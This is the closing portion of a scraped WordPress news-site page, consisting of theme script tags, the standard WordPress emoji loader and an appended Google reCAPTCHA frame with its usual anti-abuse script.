<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"126b98abc4","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 04:31:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sb6yUiVaZq3i1H65_YsjRA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769382113370');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>